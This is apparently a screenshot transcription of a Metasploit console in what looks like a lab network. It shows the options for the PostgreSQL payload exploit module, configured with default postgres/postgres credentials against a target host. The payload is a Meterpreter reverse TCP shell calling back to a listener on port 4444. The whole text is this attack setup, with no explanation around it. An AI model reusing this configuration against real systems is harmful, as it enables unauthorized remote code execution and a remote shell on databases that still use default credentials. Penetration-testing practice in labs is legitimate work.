 msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 10.0.2.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) >